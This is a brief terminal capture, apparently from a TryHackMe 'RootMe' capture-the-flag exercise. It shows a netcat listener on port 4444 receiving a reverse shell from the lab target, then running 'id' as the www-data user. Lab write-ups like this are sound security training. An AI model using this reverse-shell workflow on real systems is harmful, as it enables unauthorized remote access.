 ┌─[✗]─[gato@parrot]─[~/Documentos/TryHackMe/Rootme/exploits]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.241.191: inverse host lookup failed: Unknown host
connect to [10.13.13.243] from (UNKNOWN) [10.10.241.191] 48416
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64
 GNU/Linux
 04:32:46 up 28 min,  0 users,  load average: 0.00, 0.01, 0.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (891): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/$